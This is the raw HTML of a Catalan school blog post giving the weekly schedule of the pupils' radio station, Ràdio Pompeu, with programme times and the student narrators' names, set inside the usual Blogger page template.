style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">10, 12, 14, 16, 18, 20 i 22h</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="background-color: rgba(0, 0, 0, 0);">&nbsp;</span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"> ANIMALADES narrat per Tània, Leire i Isaac de 6èA.<br /></span></span></span><span style="font-size: small;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; font-family: inherit; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">&nbsp;<br /></span></span></span></span></span></span></span></span></span><span style="font-family: inherit;"><span style="font-size: small;"><span><span><span><span><span><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span><span><span><span><span><span><span><span><span style="background-color: rgba(0, 0, 0, 0);"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background-color: rgba(0, 0, 0, 0);"><span><span><span><span><span><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">- A les&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="background-color: rgba(0, 0, 0, 0);"><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">10, 12, 14, 16, 18, 20 i 22h</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="background-color: rgba(0, 0, 0, 0);">&nbsp;</span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"> EN CLAU DE DONA narrat per Olívia, Ivet i Isaac de 5B.<br /></span></span></span><span style="font-size: small;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; font-family: inherit; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">&nbsp;</span></span></span></span></span></span></span></span></span><span style="font-family: inherit;"><span style="font-size: small;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><br /></span></span></span></span></span></span></span></span></span></span><span style="font-family: inherit;"><span style="font-size: small;"><span><span><span><span><span><span><span><span><span><span><span style="background-color: transparent; text-align: justify; white-space: pre-wrap;"><span style="background-color: rgba(0, 0, 0, 0); text-align: left; white-space: normal;">- A les 10, 12, 14, 16, 18, 20 i 22h&nbsp;</span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline; white-space: normal;">&nbsp;&nbsp;</span><span style="background-color: rgba(0, 0, 0, 0); text-align: left; white-space: normal;">LA MÚSICA DE LA SETMANA narrada per Núria i Júlia de 5è.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></p><p style="background: none 0px 0px repeat scroll rgb(255, 255, 255); border: 0px none; clear: both; outline: currentcolor none 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-family: inherit;"><span style="font-size: small;"><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll transparent; border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">-&nbsp;<span>Al llarg de tot el dia</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span> repetició de programes anteriors i música i sintonies de l'emissora.<br /></span><span style="font-size: small;"><span style="font-family: arial;"><span>&nbsp;</span></span></span></p></div><div><div class="separator" style="background-attachment: scroll; background-clip: initial; background-image: none; background-origin: initial; background-position: 0px 0px; background-repeat: repeat; background-size: initial; border: 0px none; clear: both; outline: currentcolor none 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s; vertical-align: baseline;"><div class="separator" style="background: none 0px 0px repeat scroll rgb(255, 255, 255); border: 0px none; clear: both; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;"><span style="font-family: inherit;"></span></span></div><div class="separator" style="background: none 0px 0px repeat scroll rgb(255, 255, 255); border: 0px none; clear: both; outline: currentcolor none 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;"><span style="font-family: inherit;"></span></span></div><div><span style="font-size: small;"><span style="font-family: inherit;"></span></span></div><span style="font-size: small;"><span><span><span><span><span><span style="font-family: inherit;"></span></span></span></span></span></span></span><div class="separator" style="background: none 0px 0px repeat scroll rgb(255, 255, 255); border: 0px none; clear: both; outline: currentcolor none 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;"><span style="font-family: arial;"><span>&nbsp;</span></span></span></div></div><p>&nbsp;</p><br /></div><br /><br /><br /><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><br />
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.pompeufabravng.com/2022/02/programacio-setmanal-de-radio-pompeu.html&title=PROGRAMACIÓ SETMANAL DE RÀDIO POMPEU' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.pompeufabravng.com/2022/02/programacio-setmanal-de-radio-pompeu.html&title=PROGRAMACIÓ SETMANAL DE RÀDIO POMPEU' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.pompeufabravng.com/2022/02/programacio-setmanal-de-radio-pompeu.html&title=PROGRAMACIÓ SETMANAL DE RÀDIO POMPEU' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.pompeufabravng.com/2022/02/programacio-setmanal-de-radio-pompeu.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEiBKlJhUHE5_KnO8-HJW3-voELdbGjlU3Av9ygk8Wf81HkQSofE1JLC1Sm5-XEfTxgd4Bc2fh6s2YMzyZKnmAEir2cr2hPIH9s9EAM0DFSHnwJCx66tXLqBdMe4Twc1KHeYHlG7c5ZvaS31zWvrlT0Ibq2w70XthgKHL-9So6YMBG6sYFWYUmPPQD-vjw=w640-h480&description=                                                                                                            PROGRAMACIÓ D&#39;AQUESTA SETMAN...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.pompeufabravng.com/2022/02/programacio-setmanal-de-radio-pompeu.html&title=PROGRAMACIÓ SETMANAL DE RÀDIO POMPEU' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Potser també t'interessa</h2>
</div>
<div id='related-ready'>
Ràdio
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.pompeufabravng.com/2022/02/formes-geometriques-sillabes-i.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.pompeufabravng.com/2022/02/busquem-informacio-amb-les-tauletes.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2></h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEiBKlJhUHE5_KnO8-HJW3-voELdbGjlU3Av9ygk8Wf81HkQSofE1JLC1Sm5-XEfTxgd4Bc2fh6s2YMzyZKnmAEir2cr2hPIH9s9EAM0DFSHnwJCx66tXLqBdMe4Twc1KHeYHlG7c5ZvaS31zWvrlT0Ibq2w70XthgKHL-9So6YMBG6sYFWYUmPPQD-vjw=w640-h480' itemprop='url'/>
</div>
<meta content='ESCOLA POMPEU FABRA -VNG' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Cap comentari</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3033088861584061484?po=7443740801577741783&hl=ca&saa=85391&origin=http://www.pompeufabravng.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.pompeufabravng.com/2022/02/programacio-setmanal-de-radio-pompeu.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Instagram @pompeufabravng</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/873017" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; "></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Segueix-nos</h2>
<div class='widget-content'>
<ul class="social-counts modal-1 typo-white"><li>
							<a href="https://www.facebook.com/pompeufabravng" target="blank" class="social-facebook">
								<span class="fa fa-facebook"></span>
								<span class="followers-count"></span>
								<span class="follow-inner-text">Segueix-nos a Facebook</span>
								<span class="follow-redirect-text pull-right">M'agrada</span>
							</a>
						</li><li>
							<a href="https://twitter.com/pompeufabravng" target="blank" class="social-twitter">
								<span class="fa fa-twitter"></span>
								<span class="followers-count">Fes-te Follower del Pompeu</span>
								<span class="follow-inner-text"></span>
								<span class="follow-redirect-text pull-right">Seguir</span>
							</a>
						</li><li>

							<a href="https://www.youtube.com/user/POMPEUFABRAVNG" target="blank" class="social-youtube">
								<span class="fa fa-youtube"></span>
								<span class="followers-count">Subscriu-te al nostre canal de Youtube</span>
								<span class="follow-inner-text"></span>
								<span class="follow-redirect-text pull-right"></span>
							</a>
						</li></ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/pompeufabravng/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ENLLAÇOS D'INTERÈS</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.pompeufabravng.com/search/label/Butllet%C3%AD?&max-results=7'>El Butlletí Mensual</a></li>
<li><a href='https://www.vilanova.cat/'>Ajuntament VNG</a></li>
<li><a href='http://ensenyament.gencat.cat/ca/inici/'>Dept. Educació</a></li>
<li><a href='http://xtec.gencat.cat/ca/inici/'>XTEC</a></li>
<li><a href='http://edu365.com/'>Edu 365</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html'>
<img alt='' height='104' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBdlg2-_JGfcaE8H5MPPmueDgdcHms5X84QB6YJwnvZskCaAYlLl94C0HYctamiMHv0uKLiSSSh1sAE_AdidRt8iDyadU7zzI5sbGbIdoxnnB7e_Dzj_eDYzrRD3MNOO_qG6qrKgSlbYaX/s232/logo_radio.jpg' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://millorambmusica.com/'>
<img alt='' height='232' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqHW5WFzJR6430kqWWupW9adIOP7lIhnGUEGa-HiVc9Lyr1jcJiwTFpJ6IwztPWyQ7KB-BKosbsUX_jJSf0cYnA-U7D5mZkA4IZMBmkcGBLce7lfUqX2l5LHgvxbbVH_gAKca8KZADgOfY/s1600/%2540millorambmusica+%2528LOGO%2529.png' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget Label' data-version='1' id='Label1'>
<h2>Etiquetes</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/1r'>1r</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/2n'>2n</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/3r'>3r</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/4t'>4t</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/5%C3%A8'>5è</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/6%C3%A8'>6è</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/AA'>AA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Adaptaci%C3%B3'>Adaptació</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Agenda21'>Agenda21</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Angl%C3%A8s'>Anglès</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/ANIVERSARIS'>ANIVERSARIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/aula%20d%27acollida'>aula d&#39;acollida</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Benvinguda'>Benvinguda</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Biblioteca'>Biblioteca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Butllet%C3%AD'>Butlletí</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Cacaolat'>Cacaolat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Calendari'>Calendari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Carnava'>Carnava</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Carnaval'>Carnaval</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Castanyada'>Castanyada</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/cicle%20inicial'>cicle inicial</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/cicle%20mitj%C3%A0'>cicle mitjà</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Circ'>Circ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Colacao'>Colacao</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Colonies'>Colonies</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/COL%C3%92NIES'>COLÒNIES</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/comparsa'>comparsa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Consell%20Escolar'>Consell Escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Coral'>Coral</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Cric%20i%20Croc'>Cric i Croc</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/EdFisica'>EdFisica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/EduCAC'>EduCAC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/erasmus'>erasmus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Escacs'>Escacs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Escola'>Escola</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Espais%20d%27aprenentatge'>Espais d&#39;aprenentatge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Estiu'>Estiu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/eTwinning'>eTwinning</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/gimcana'>gimcana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Gimkana'>Gimkana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Guinovart'>Guinovart</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Halloween'>Halloween</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I%204'>I 4</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I3'>I3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I3B'>I3B</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I4'>I4</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I5'>I5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Inclusi%C3%B3'>Inclusió</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Infantil'>Infantil</a>
</span>
<span class='label-size label-size-5'>
